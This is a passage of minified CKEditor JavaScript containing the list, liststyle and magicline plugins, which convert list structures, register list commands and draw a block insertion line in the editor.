(l.grandparent=l.grandparent.getParent()));b&&CKEDITOR.dom.element.setMarker(b,k,"listarray_index",c.length);c.push(l);for(var m=0,n=k.getChildCount(),p;m<n;m++)p=k.getChild(m),p.type==CKEDITOR.NODE_ELEMENT&&e[p.getName()]?CKEDITOR.plugins.list.listToArray(p,b,c,d+1,l.grandparent):l.contents.push(p)}}return c},arrayToList:function(a,b,c,d,g){c||(c=0);if(!a||a.length<c+1)return null;for(var h,k=a[c].parent.getDocument(),l=new CKEDITOR.dom.documentFragment(k),n=null,p=c,z=Math.max(a[c].indent,0),q=
null,D,E,I=d==CKEDITOR.ENTER_P?"p":"div";;){var H=a[p];h=H.grandparent;D=H.element.getDirection(1);if(H.indent==z){n&&a[p].parent.getName()==n.getName()||(n=a[p].parent.clone(!1,1),g&&n.setAttribute("dir",g),l.append(n));q=n.append(H.element.clone(0,1));D!=n.getDirection(1)&&q.setAttribute("dir",D);for(h=0;h<H.contents.length;h++)q.append(H.contents[h].clone(1,1));p++}else if(H.indent==Math.max(z,0)+1)H=a[p-1].element.getDirection(1),p=CKEDITOR.plugins.list.arrayToList(a,null,p,d,H!=D?D:null),!q.getChildCount()&&
CKEDITOR.env.needsNbspFiller&&7>=k.$.documentMode&&q.append(k.createText(" ")),q.append(p.listNode),p=p.nextIndex;else if(-1==H.indent&&!c&&h){e[h.getName()]?(q=H.element.clone(!1,!0),D!=h.getDirection(1)&&q.setAttribute("dir",D)):q=new CKEDITOR.dom.documentFragment(k);var n=h.getDirection(1)!=D,J=H.element,K=J.getAttribute("class"),G=J.getAttribute("style"),R=q.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&(d!=CKEDITOR.ENTER_BR||n||G||K),O,S=H.contents.length,L;for(h=0;h<S;h++)if(O=H.contents[h],m(O)&&
1<S)R?L=O.clone(1,1):q.append(O.clone(1,1));else if(O.type==CKEDITOR.NODE_ELEMENT&&O.isBlockBoundary()){n&&!O.getDirection()&&O.setAttribute("dir",D);E=O;var V=J.getAttribute("style");V&&E.setAttribute("style",V.replace(/([^;])$/,"$1;")+(E.getAttribute("style")||""));K&&O.addClass(K);E=null;L&&(q.append(L),L=null);q.append(O.clone(1,1))}else R?(E||(E=k.createElement(I),q.append(E),n&&E.setAttribute("dir",D)),G&&E.setAttribute("style",G),K&&E.setAttribute("class",K),L&&(E.append(L),L=null),E.append(O.clone(1,
1))):q.append(O.clone(1,1));L&&((E||q).append(L),L=null);q.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&p!=a.length-1&&(CKEDITOR.env.needsBrFiller&&(D=q.getLast())&&D.type==CKEDITOR.NODE_ELEMENT&&D.is("br")&&D.remove(),(D=q.getLast(f))&&D.type==CKEDITOR.NODE_ELEMENT&&D.is(CKEDITOR.dtd.$block)||q.append(k.createElement("br")));D=q.$.nodeName.toLowerCase();"div"!=D&&"p"!=D||q.appendBogus();l.append(q);n=null;p++}else return null;E=null;if(a.length<=p||Math.max(a[p].indent,0)<z)break}if(b)for(a=l.getFirst();a;){if(a.type==
CKEDITOR.NODE_ELEMENT&&(CKEDITOR.dom.element.clearMarkers(b,a),a.getName()in CKEDITOR.dtd.$listItem&&(c=a,k=g=d=void 0,d=c.getDirection()))){for(g=c.getParent();g&&!(k=g.getDirection());)g=g.getParent();d==k&&c.removeAttribute("dir")}a=a.getNextSourceNode()}return{listNode:l,nextIndex:p}}};var p=/^h[1-6]$/,q=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT);d.prototype={exec:function(c){this.refresh(c,c.elementPath());var d=c.config,g=c.getSelection(),h=g&&g.getRanges();if(this.state==CKEDITOR.TRISTATE_OFF){var k=
c.editable();if(k.getFirst(f)){var l=1==h.length&&h[0];(d=l&&l.getEnclosedNode())&&d.is&&this.type==d.getName()&&this.setState(CKEDITOR.TRISTATE_ON)}else d.enterMode==CKEDITOR.ENTER_BR?k.appendBogus():h[0].fixBlock(1,d.enterMode==CKEDITOR.ENTER_P?"p":"div"),g.selectRanges(h)}for(var d=g.createBookmarks(!0),k=[],m={},h=h.createIterator(),n=0;(l=h.getNextRange())&&++n;){var q=l.getBoundaryNodes(),y=q.startNode,z=q.endNode;y.type==CKEDITOR.NODE_ELEMENT&&"td"==y.getName()&&l.setStartAt(q.startNode,CKEDITOR.POSITION_AFTER_START);
z.type==CKEDITOR.NODE_ELEMENT&&"td"==z.getName()&&l.setEndAt(q.endNode,CKEDITOR.POSITION_BEFORE_END);l=l.createIterator();for(l.forceBrBreak=this.state==CKEDITOR.TRISTATE_OFF;q=l.getNextParagraph();)if(!q.getCustomData("list_block")){CKEDITOR.dom.element.setMarker(m,q,"list_block",1);for(var F=c.elementPath(q),y=F.elements,z=0,F=F.blockLimit,D,E=y.length-1;0<=E&&(D=y[E]);E--)if(e[D.getName()]&&F.contains(D)){F.removeCustomData("list_group_object_"+n);(y=D.getCustomData("list_group_object"))?y.contents.push(q):
(y={root:D,contents:[q]},k.push(y),CKEDITOR.dom.element.setMarker(m,D,"list_group_object",y));z=1;break}z||(z=F,z.getCustomData("list_group_object_"+n)?z.getCustomData("list_group_object_"+n).contents.push(q):(y={root:z,contents:[q]},CKEDITOR.dom.element.setMarker(m,z,"list_group_object_"+n,y),k.push(y)))}}for(D=[];0<k.length;)if(y=k.shift(),this.state==CKEDITOR.TRISTATE_OFF)if(e[y.root.getName()]){h=c;n=y;y=m;l=D;z=CKEDITOR.plugins.list.listToArray(n.root,y);F=[];for(q=0;q<n.contents.length;q++)E=
n.contents[q],(E=E.getAscendant("li",!0))&&!E.getCustomData("list_item_processed")&&(F.push(E),CKEDITOR.dom.element.setMarker(y,E,"list_item_processed",!0));for(var E=n.root.getDocument(),I=void 0,H=void 0,q=0;q<F.length;q++){var J=F[q].getCustomData("listarray_index"),I=z[J].parent;I.is(this.type)||(H=E.createElement(this.type),I.copyAttributes(H,{start:1,type:1}),H.removeStyle("list-style-type"),z[J].parent=H)}y=CKEDITOR.plugins.list.arrayToList(z,y,null,h.config.enterMode);z=void 0;F=y.listNode.getChildCount();
for(q=0;q<F&&(z=y.listNode.getChild(q));q++)z.getName()==this.type&&l.push(z);y.listNode.replace(n.root);h.fire("contentDomInvalidated")}else{z=c;l=y;q=D;F=l.contents;h=l.root.getDocument();n=[];1==F.length&&F[0].equals(l.root)&&(y=h.createElement("div"),F[0].moveChildren&&F[0].moveChildren(y),F[0].append(y),F[0]=y);l=l.contents[0].getParent();for(E=0;E<F.length;E++)l=l.getCommonAncestor(F[E].getParent());I=z.config.useComputedState;z=y=void 0;I=void 0===I||I;for(E=0;E<F.length;E++)for(H=F[E];J=H.getParent();){if(J.equals(l)){n.push(H);
!z&&H.getDirection()&&(z=1);H=H.getDirection(I);null!==y&&(y=y&&y!=H?null:H);break}H=J}if(!(1>n.length)){F=n[n.length-1].getNext();E=h.createElement(this.type);q.push(E);for(I=q=void 0;n.length;)q=n.shift(),I=h.createElement("li"),H=q,H.is("pre")||p.test(H.getName())||"false"==H.getAttribute("contenteditable")?q.appendTo(I):(q.copyAttributes(I),y&&q.getDirection()&&(I.removeStyle("direction"),I.removeAttribute("dir")),q.moveChildren(I),q.remove()),I.appendTo(E);y&&z&&E.setAttribute("dir",y);F?E.insertBefore(F):
E.appendTo(l)}}else this.state==CKEDITOR.TRISTATE_ON&&e[y.root.getName()]&&a.call(this,c,y,m);for(E=0;E<D.length;E++)b(D[E]);CKEDITOR.dom.element.clearAllMarkers(m);g.selectBookmarks(d);c.focus()},refresh:function(a,b){var c=b.contains(e,1),d=b.blockLimit||b.root;c&&d.contains(c)?this.setState(c.is(this.type)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("list",{requires:"indentlist",init:function(a){a.blockless||(a.addCommand("numberedlist",
new d("numberedlist","ol")),a.addCommand("bulletedlist",new d("bulletedlist","ul")),a.ui.addButton&&(a.ui.addButton("NumberedList",{label:a.lang.list.numberedlist,command:"numberedlist",directional:!0,toolbar:"list,10"}),a.ui.addButton("BulletedList",{label:a.lang.list.bulletedlist,command:"bulletedlist",directional:!0,toolbar:"list,20"})),a.on("key",function(b){var c=b.data.domEvent.getKey(),d;if("wysiwyg"==a.mode&&c in{8:1,46:1}){var h=a.getSelection().getRanges()[0],m=h&&h.startPath();if(h&&h.collapsed){var p=
8==c,q=a.editable(),C=new CKEDITOR.dom.walker(h.clone());C.evaluator=function(a){return f(a)&&!n(a)};C.guard=function(a,b){return!(b&&a.type==CKEDITOR.NODE_ELEMENT&&a.is("table"))};c=h.clone();if(p){var y;(y=m.contains(e))&&h.checkBoundaryOfElement(y,CKEDITOR.START)&&(y=y.getParent())&&y.is("li")&&(y=k(y))?(d=y,y=y.getPrevious(f),c.moveToPosition(y&&n(y)?y:d,CKEDITOR.POSITION_BEFORE_START)):(C.range.setStartAt(q,CKEDITOR.POSITION_AFTER_START),C.range.setEnd(h.startContainer,h.startOffset),(y=C.previous())&&
y.type==CKEDITOR.NODE_ELEMENT&&(y.getName()in e||y.is("li"))&&(y.is("li")||(C.range.selectNodeContents(y),C.reset(),C.evaluator=g,y=C.previous()),d=y,c.moveToElementEditEnd(d),c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END)));if(d)l(a,c,h),b.cancel();else{var z=m.contains(e);z&&h.checkBoundaryOfElement(z,CKEDITOR.START)&&(d=z.getFirst(f),h.checkBoundaryOfElement(d,CKEDITOR.START)&&(y=z.getPrevious(f),k(d)?y&&(h.moveToElementEditEnd(y),h.select()):a.execCommand("outdent"),b.cancel()))}}else if(d=
m.contains("li")){if(C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),p=(q=d.getLast(f))&&g(q)?q:d,m=0,(y=C.next())&&y.type==CKEDITOR.NODE_ELEMENT&&y.getName()in e&&y.equals(q)?(m=1,y=C.next()):h.checkBoundaryOfElement(p,CKEDITOR.END)&&(m=2),m&&y){h=h.clone();h.moveToElementEditStart(y);if(1==m&&(c.optimize(),!c.startContainer.equals(d))){for(d=c.startContainer;d.is(CKEDITOR.dtd.$inline);)z=d,d=d.getParent();z&&c.moveToPosition(z,CKEDITOR.POSITION_AFTER_END)}2==m&&(c.moveToPosition(c.endPath().block,
CKEDITOR.POSITION_BEFORE_END),h.endPath().block&&h.moveToPosition(h.endPath().block,CKEDITOR.POSITION_AFTER_START));l(a,c,h);b.cancel()}}else C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),(y=C.next())&&y.type==CKEDITOR.NODE_ELEMENT&&y.is(e)&&(y=y.getFirst(f),m.block&&h.checkStartOfBlock()&&h.checkEndOfBlock()?(m.block.remove(),h.moveToElementEditStart(y),h.select()):k(y)?(h.moveToElementEditStart(y),h.select()):(h=h.clone(),h.moveToElementEditStart(y),l(a,c,h)),b.cancel());setTimeout(function(){a.selectionChange(1)})}}}))}})}(),
function(){CKEDITOR.plugins.liststyle={requires:"dialog,contextmenu",init:function(a){if(!a.blockless){var d;d=new CKEDITOR.dialogCommand("numberedListStyle",{requiredContent:"ol",allowedContent:"ol{list-style-type}[start]; li{list-style-type}[value]",contentTransformations:[["ol: listTypeToStyle"]]});d=a.addCommand("numberedListStyle",d);a.addFeature(d);CKEDITOR.dialog.add("numberedListStyle",this.path+"dialogs/liststyle.js");d=new CKEDITOR.dialogCommand("bulletedListStyle",{requiredContent:"ul",
allowedContent:"ul{list-style-type}",contentTransformations:[["ul: listTypeToStyle"]]});d=a.addCommand("bulletedListStyle",d);a.addFeature(d);CKEDITOR.dialog.add("bulletedListStyle",this.path+"dialogs/liststyle.js");a.addMenuGroup("list",108);a.addMenuItems({numberedlist:{label:a.lang.liststyle.numberedTitle,group:"list",command:"numberedListStyle"},bulletedlist:{label:a.lang.liststyle.bulletedTitle,group:"list",command:"bulletedListStyle"}});a.contextMenu.addListener(function(a){if(!a||a.isReadOnly())return null;
for(;a;){var b=a.getName();if("ol"==b)return{numberedlist:CKEDITOR.TRISTATE_OFF};if("ul"==b)return{bulletedlist:CKEDITOR.TRISTATE_OFF};a=a.getParent()}return null})}}};CKEDITOR.plugins.add("liststyle",CKEDITOR.plugins.liststyle)}(),"use strict",function(){function a(a,b,c){return n(b)&&n(c)&&c.equals(b.getNext(function(a){return!(aa(a)||ba(a)||p(a))}))}function d(a){this.upper=a[0];this.lower=a[1];this.set.apply(this,a.slice(2))}function c(a){var b=a.element;if(b&&n(b)&&(b=b.getAscendant(a.triggers,
!0))&&a.editable.contains(b)){var c=k(b);if("true"==c.getAttribute("contenteditable"))return b;if(c.is(a.triggers))return c}return null}function b(a,b,c){u(a,b);u(a,c);a=b.size.bottom;c=c.size.top;return a&&c?0|(a+c)/2:a||c}function g(a,b,c){return b=b[c?"getPrevious":"getNext"](function(b){return b&&b.type==CKEDITOR.NODE_TEXT&&!aa(b)||n(b)&&!p(b)&&!f(a,b)})}function l(a,b,c){return a>b&&a<c}function k(a,b){if(a.data("cke-editable"))return null;for(b||(a=a.getParent());a&&!a.data("cke-editable");){if(a.hasAttribute("contenteditable"))return a;
a=a.getParent()}return null}function e(a){var b=a.doc,c=D('\x3cspan contenteditable\x3d"false" data-cke-magic-line\x3d"1" style\x3d"'+U+"position:absolute;border-top:1px dashed "+a.boxColor+'"\x3e\x3c/span\x3e',b),e=CKEDITOR.getUrl(this.path+"images/"+(E.hidpi?"hidpi/":"")+"icon"+(a.rtl?"-rtl":"")+".png");z(c,{attach:function(){this.wrap.getParent()||this.wrap.appendTo(a.editable,!0);return this},lineChildren:[z(D('\x3cspan title\x3d"'+a.editor.lang.magicline.title+'" contenteditable\x3d"false"\x3e\x26#8629;\x3c/span\x3e',
b),{base:U+"height:17px;width:17px;"+(a.rtl?"left":"right")+":17px;background:url("+e+") center no-repeat "+a.boxColor+";cursor:pointer;"+(E.hc?"font-size: 15px;line-height:14px;border:1px solid #fff;text-align:center;":"")+(E.hidpi?"background-size: 9px 10px;":""),looks:["top:-8px; border-radius: 2px;","top:-17px; border-radius: 2px 2px 0px 0px;","top:-1px; border-radius: 0px 0px 2px 2px;"]}),z(D(N,b),{base:T+"left:0px;border-left-color:"+a.boxColor+";",looks:["border-width:8px 0 8px 8px;top:-8px",
"border-width:8px 0 0 8px;top:-8px","border-width:0 0 8px 8px;top:0px"]}),z(D(N,b),{base:T+"right:0px;border-right-color:"+a.boxColor+";",looks:["border-width:8px 8px 8px 0;top:-8px","border-width:8px 8px 0 0;top:-8px","border-width:0 8px 8px 0;top:0px"]})],detach:function(){this.wrap.getParent()&&this.wrap.remove();return this},mouseNear:function(){u(a,this);var b=a.holdDistance,c=this.size;return c&&l(a.mouse.y,c.top-b,c.bottom+b)&&l(a.mouse.x,c.left-b,c.right+b)?!0:!1},place:function(){var b=a.view,
c=a.editable,e=a.trigger,d=e.upper,f=e.lower,g=d||f,h=g.getParent(),k={};this.trigger=e;d&&u(a,d,!0);f&&u(a,f,!0);u(a,h,!0);a.inInlineMode&&A(a,!0);h.equals(c)?(k.left=b.scroll.x,k.right=-b.scroll.x,k.width=""):(k.left=g.size.left-g.size.margin.left+b.scroll.x-(a.inInlineMode?b.editable.left+b.editable.border.left:0),k.width=g.size.outerWidth+g.size.margin.left+g.size.margin.right+b.scroll.x,k.right="");d&&f?k.top=d.size.margin.bottom===f.size.margin.top?0|d.size.bottom+d.size.margin.bottom/2:d.size.margin.bottom<
f.size.margin.top?d.size.bottom+d.size.margin.bottom:d.size.bottom+d.size.margin.bottom-f.size.margin.top:d?f||(k.top=d.size.bottom+d.size.margin.bottom):k.top=f.size.top-f.size.margin.top;e.is(S)||l(k.top,b.scroll.y-15,b.scroll.y+5)?(k.top=a.inInlineMode?0:b.scroll.y,this.look(S)):e.is(L)||l(k.top,b.pane.bottom-5,b.pane.bottom+15)?(k.top=a.inInlineMode?b.editable.height+b.editable.padding.top+b.editable.padding.bottom:b.pane.bottom-1,this.look(L)):(a.inInlineMode&&(k.top-=b.editable.top+b.editable.border.top),
this.look(V));a.inInlineMode&&(k.top--,k.top+=b.editable.scroll.top,k.left+=b.editable.scroll.left);for(var m in k)k[m]=CKEDITOR.tools.cssLength(k[m]);this.setStyles(k)},look:function(a){if(this.oldLook!=a){for(var b=this.lineChildren.length,c;b--;)(c=this.lineChildren[b]).setAttribute("style",c.base+c.looks[0|a/2]);this.oldLook=a}},wrap:new F("span",a.doc)});for(b=c.lineChildren.length;b--;)c.lineChildren[b].appendTo(c);c.look(V);c.appendTo(c.wrap);c.unselectable();c.lineChildren[0].on("mouseup",
function(b){c.detach();h(a,function(b){var c=a.line.trigger;b[c.is(K)?"insertBefore":"insertAfter"](c.is(K)?c.lower:c.upper)},!0);a.editor.focus();E.ie||a.enterMode==CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();b.data.preventDefault(!0)});c.on("mousedown",function(a){a.data.preventDefault(!0)});a.line=c}function h(a,b,c){var e=new CKEDITOR.dom.range(a.doc),d=a.editor,f;E.ie&&a.enterMode==CKEDITOR.ENTER_BR?f=a.doc.createText(Z):(f=(f=k(a.element,!0))&&f.data("cke-enter-mode")||a.enterMode,f=new F(J[f],
a.doc),f.is("br")||a.doc.createText(Z).appendTo(f));c&&d.fire("saveSnapshot");b(f);e.moveToPosition(f,CKEDITOR.POSITION_AFTER_START);d.getSelection().selectRanges([e]);a.hotNode=f;c&&d.fire("saveSnapshot")}function m(a,b){return{canUndo:!0,modes:{wysiwyg:1},exec:function(){function e(c){var d=E.ie&&9>E.version?" ":Z,f=a.hotNode&&a.hotNode.getText()==d&&a.element.equals(a.hotNode)&&a.lastCmdDirection===!!b;h(a,function(e){f&&a.hotNode&&a.hotNode.remove();e[b?"insertAfter":"insertBefore"](c);e.setAttributes({"data-cke-magicline-hot":1,
"data-cke-magicline-dir":!!b});a.lastCmdDirection=!!b});E.ie||a.enterMode==CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();a.line.detach()}return function(d){d=d.getSelection().getStartElement();var f;d=d.getAscendant(Q,1);if(!v(a,d)&&d&&!d.equals(a.editable)&&!d.contains(a.editable)){(f=k(d))&&"false"==f.getAttribute("contenteditable")&&(d=f);a.element=d;f=g(a,d,!b);var h;n(f)&&f.is(a.triggers)&&f.is(P)&&(!g(a,f,!b)||(h=g(a,f,!b))&&n(h)&&h.is(a.triggers))?e(f):(h=c(a,d),n(h)&&(g(a,h,!b)?(d=g(a,h,!b))&&
n(d)&&d.is(a.triggers)&&e(h):e(h)))}}}()}}function f(a,b){if(!b||b.type!=CKEDITOR.NODE_ELEMENT||!b.$)return!1;var c=a.line;return c.wrap.equals(b)||c.wrap.contains(b)}function n(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.$}function p(a){if(!n(a))return!1;var b;(b=q(a))||(n(a)?(b={left:1,right:1,center:1},b=!(!b[a.getComputedStyle("float")]&&!b[a.getAttribute("align")])):b=!1);return b}function q(a){return!!{absolute:1,fixed:1}[a.getComputedStyle("position")]}function w(a,b){return n(b)?b.is(a.triggers):
null}function v(a,b){if(!b)return!1;for(var c=b.getParents(1),e=c.length;e--;)for(var d=a.tabuList.length;d--;)if(c[e].hasAttribute(a.tabuList[d]))return!0;return!1}function t(a,b,c){b=b[c?"getLast":"getFirst"](function(b){return a.isRelevant(b)&&!b.is(da)});if(!b)return!1;u(a,b);return c?b.size.top>a.mouse.y:b.size.bottom<a.mouse.y}function x(a){var b=a.editable,c=a.mouse,e=a.view,g=a.triggerOffset;A(a);var h=c.y>(a.inInlineMode?e.editable.top+e.editable.height/2:Math.min(e.editable.height,e.pane.height)/
2),b=b[h?"getLast":"getFirst"](function(a){return!(aa(a)||ba(a))});if(!b)return null;f(a,b)&&(b=a.line.wrap[h?"getPrevious":"getNext"](function(a){return!(aa(a)||ba(a))}));if(!n(b)||p(b)||!w(a,b))return null;u(a,b);return!h&&0<=b.size.top&&l(c.y,0,b.size.top+g)?(a=a.inInlineMode||0===e.scroll.y?S:V,new d([null,b,K,O,a])):h&&b.size.bottom<=e.pane.height&&l(c.y,b.size.bottom-g,e.pane.height)?(a=a.inInlineMode||l(b.size.bottom,e.pane.height-g,e.pane.height)?L:V,new d([b,null,G,O,a])):null}function r(a){var b=
a.mouse,e=a.view,f=a.triggerOffset,h=c(a);if(!h)return null;u(a,h);var f=Math.min(f,0|h.size.outerHeight/2),k=[],m,r;if(l(b.y,h.size.top-1,h.size.top+f))r=!1;else if(l(b.y,h.size.bottom-f,h.size.bottom+1))r=!0;else return null;if(p(h)||t(a,h,r)||h.getParent().is(X))return null;var N=g(a,h,!r);if(N){if(N&&N.type==CKEDITOR.NODE_TEXT)return null;if(n(N)){if(p(N)||!w(a,N)||N.getParent().is(X))return null;k=[N,h][r?"reverse":"concat"]().concat([R,O])}}else h.equals(a.editable[r?"getLast":"getFirst"](a.isRelevant))?
(A(a),r&&l(b.y,h.size.bottom-f,e.pane.height)&&l(h.size.bottom,e.pane.height-f,e.pane.height)?m=L:l(b.y,0,h.size.top+f)&&(m=S)):m=V,k=[null,h][r?"reverse":"concat"]().concat([r?G:K,O,m,h.equals(a.editable[r?"getLast":"getFirst"](a.isRelevant))?r?L:S:V]);return 0 in k?new d(k):null}function B(a,b,c,e){for(var d=b.getDocumentPosition(),f={},g={},h={},k={},l=ca.length;l--;)f[ca[l]]=parseInt(b.getComputedStyle.call(b,"border-"+ca[l]+"-width"),10)||0,h[ca[l]]=parseInt(b.getComputedStyle.call(b,"padding-"+
ca[l]),10)||0,g[ca[l]]=parseInt(b.getComputedStyle.call(b,"margin-"+ca[l]),10)||0;c&&!e||C(a,e);k.top=d.y-(c?0:a.view.scroll.y);k.left=d.x-(c?0:a.view.scroll.x);k.outerWidth=b.$.offsetWidth;k.outerHeight=b.$.offsetHeight;k.height=k.outerHeight-(h.top+h.bottom+f.top+f.bottom);k.width=k.outerWidth-(h.left+h.right+f.left+f.right);k.bottom=k.top+k.outerHeight;k.right=k.left+k.outerWidth;a.inInlineMode&&(k.scroll={top:b.$.scrollTop,left:b.$.scrollLeft});return z({border:f,padding:h,margin:g,ignoreScroll:c},
k,!0)}function u(a,b,c){if(!n(b))return b.size=null;if(!b.size)b.size={};else if(b.size.ignoreScroll==c&&b.size.date>new Date-M)return null;return z(b.size,B(a,b,c),{date:+new Date},!0)}function A(a,b){a.view.editable=B(a,a.editable,b,!0)}function C(a,b){a.view||(a.view={});var c=a.view;if(!(!b&&c&&c.date>new Date-M)){var e=a.win,c=e.getScrollPosition(),e=e.getViewPaneSize();z(a.view,{scroll:{x:c.x,y:c.y,width:a.doc.$.documentElement.scrollWidth-e.width,height:a.doc.$.documentElement.scrollHeight-
e.height},pane:{width:e.width,height:e.height,bottom:e.height+c.y},date:+new Date},!0)}}function y(a,b,c,e){for(var f=e,g=e,h=0,k=!1,l=!1,m=a.view.pane.height,n=a.mouse;n.y+h<m&&0<n.y-h;){k||(k=b(f,e));l||(l=b(g,e));!k&&0<n.y-h&&(f=c(a,{x:n.x,y:n.y-h}));!l&&n.y+h<m&&(g=c(a,{x:n.x,y:n.y+h}));if(k&&l)break;h+=2}return new d([f,g,null,null])}CKEDITOR.plugins.add("magicline",{init:function(a){var b=a.config,k=b.magicline_triggerOffset||30,l={editor:a,enterMode:b.enterMode,triggerOffset:k,holdDistance:0|
k*(b.magicline_holdDistance||.5),boxColor:b.magicline_color||"#ff0000",rtl:"rtl"==b.contentsLangDirection,tabuList:["data-cke-hidden-sel"].concat(b.magicline_tabuList||[]),triggers:b.magicline_everywhere?Q:{table:1,hr:1,div:1,ul:1,ol:1,dl:1,form:1,blockquote:1}},N,t,y;l.isRelevant=function(a){return n(a)&&!f(l,a)&&!p(a)};a.on("contentDom",function(){var k=a.editable(),n=a.document,p=a.window;z(l,{editable:k,inInlineMode:k.isInline(),doc:n,win:p,hotNode:null},!0);l.boundary=l.inInlineMode?l.editable:
l.doc.getDocumentElement();k.is(H.$inline)||(l.inInlineMode&&!q(k)&&k.setStyles({position:"relative",top:null,left:null}),e.call(this,l),C(l),k.attachListener(a,"beforeUndoImage",function(){l.line.detach()}),k.attachListener(a,"beforeGetData",function(){l.line.wrap.getParent()&&(l.line.detach(),a.once("getData",function(){l.line.attach()},null,null,1E3))},null,null,0),k.attachListener(l.inInlineMode?n:n.getWindow().getFrame(),"mouseout",function(b){if("wysiwyg"==a.mode)if(l.inInlineMode){var c=b.data.$.clientX;
b=b.data.$.clientY;C(l);A(l,!0);var e=l.view.editable,d=l.view.scroll;c>e.left-d.x&&c<e.right-d.x&&b>e.top-d.y&&b<e.bottom-d.y||(clearTimeout(y),y=null,l.line.detach())}else clearTimeout(y),y=null,l.line.detach()}),k.attachListener(k,"keyup",function(){l.hiddenMode=0}),k.attachListener(k,"keydown",function(b){if("wysiwyg"==a.mode)switch(b.data.getKeystroke()){case 2228240:case 16:l.hiddenMode=1,l.line.detach()}}),k.attachListener(l.inInlineMode?k:n,"mousemove",function(b){t=!0;if("wysiwyg"==a.mode&&
!a.readOnly&&!y){var c={x:b.data.$.clientX,y:b.data.$.clientY};y=setTimeout(function(){l.mouse=c;y=l.trigger=null;C(l);t&&!l.hiddenMode&&a.focusManager.hasFocus&&!l.line.mouseNear()&&(l.element=W(l,!0))&&((l.trigger=x(l)||r(l)||Y(l))&&!v(l,l.trigger.upper||l.trigger.lower)?l.line.attach().place():(l.trigger=null,l.line.detach()),t=!1)},30)}}),k.attachListener(p,"scroll",function(){"wysiwyg"==a.mode&&(l.line.detach(),E.webkit&&(l.hiddenMode=1,clearTimeout(N),N=setTimeout(function(){l.mouseDown||(l.hiddenMode=
0)},50)))}),k.attachListener(I?n:p,"mousedown",function(){"wysiwyg"==a.mode&&(l.line.detach(),l.hiddenMode=1,l.mouseDown=1)}),k.attachListener(I?n:p,"mouseup",function(){l.hiddenMode=0;l.mouseDown=0}),a.addCommand("accessPreviousSpace",m(l)),a.addCommand("accessNextSpace",m(l,!0)),a.setKeystroke([[b.magicline_keystrokePrevious,"accessPreviousSpace"],[b.magicline_keystrokeNext,"accessNextSpace"]]),a.on("loadSnapshot",function(){var b,c,e,d;for(d in{p:1,br:1,div:1})for(b=a.document.getElementsByTag(d),
e=b.count();e--;)if((c=b.getItem(e)).data("cke-magicline-hot")){l.hotNode=c;l.lastCmdDirection="true"===c.data("cke-magicline-dir")?!0:!1;return}}),this.backdoor={accessFocusSpace:h,boxTrigger:d,isLine:f,getAscendantTrigger:c,getNonEmptyNeighbour:g,getSize:B,that:l,triggerEdge:r,triggerEditable:x,triggerExpand:Y})},this)}});var z=CKEDITOR.tools.extend,F=CKEDITOR.dom.element,D=F.createFromHtml,E=CKEDITOR.env,I=CKEDITOR.env.ie&&9>CKEDITOR.env.version,H=CKEDITOR.dtd,J={},K=128,G=64,R=32,O=16,S=4,L=2,
V=1,Z=" ",X=H.$listItem,da=H.$tableContent,P=z({},H.$nonEditable,H.$empty),Q=H.$block,M=100,U="width:0px;height:0px;padding:0px;margin:0px;display:block;z-index:9999;color:#fff;position:absolute;font-size: 0px;line-height:0px;",T=U+"border-color:transparent;display:block;border-style:solid;",N="\x3cspan\x3e"+Z+"\x3c/span\x3e";J[CKEDITOR.ENTER_BR]="br";J[CKEDITOR.ENTER_P]="p";J[CKEDITOR.ENTER_DIV]="div";d.prototype={set:function(a,b,c){this.properties=a+b+(c||V);return this},is:function(a){return(this.properties&
a)==a}};var W=function(){function a(b,c){var e=b.$.elementFromPoint(c.x,c.y);return e&&e.nodeType?new CKEDITOR.dom.element(e):null}return function(b,c,e){if(!b.mouse)return null;var d=b.doc,g=b.line.wrap;e=e||b.mouse;var h=a(d,e);c&&f(b,h)&&(g.hide(),h=a(d,e),g.show());return!h||h.type!=CKEDITOR.NODE_ELEMENT||!h.$||E.ie&&9>E.version&&!b.boundary.equals(h)&&!b.boundary.contains(h)?null:h}}(),aa=CKEDITOR.dom.walker.whitespaces(),ba=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_COMMENT),Y=function(){function c(d){var f=
d.element,g,h,k;if(!n(f)||f.contains(d.editable)||f.isReadOnly())return null;k=y(d,function(a,b){return!b.equals(a)},function(a,b){return W(a,!0,b)},f);g=k.upper;h=k.lower;if(a(d,g,h))return k.set(R,8);if(g&&f.contains(g))for(;!g.getParent().equals(f);)g=g.getParent();else g=f.getFirst(function(a){return e(d,a)});if(h&&f.contains(h))for(;!h.getParent().equals(f);)h=h.getParent();else h=f.getLast(function(a){return e(d,a)});if(!g||!h)return null;u(d,g);u(d,h);if(!l(d.mouse.y,g.size.top,h.size.bottom))return null;
for(var f=Number.MAX_VALUE,m,r,p,N;h&&!h.equals(g)&&(r=g.getNext(d.isRelevant));)m=Math.abs(b(d,g,r)-d.mouse.y),m<f&&(f=m,p=g,N=r),g=r,u(d,g);if(!p||!N||!l(d.mouse.y,p.size.top,N.size.bottom))return null;k.upper=p;k.lower=N;return k.set(R,8)}function e(a,b){return!(b&&b.type==CKEDITOR.NODE_TEXT||ba(b)||p(b)||f(a,b)||b.type==CKEDITOR.NODE_ELEMENT&&b.$&&b.is("br"))}return function(b){var e=c(b),d;if(d=e){d=e.upper;var f=e.lower;d=!d||!f||p(f)||p(d)||f.equals(d)||d.equals(f)||f.contains(d)||d.contains(f)?
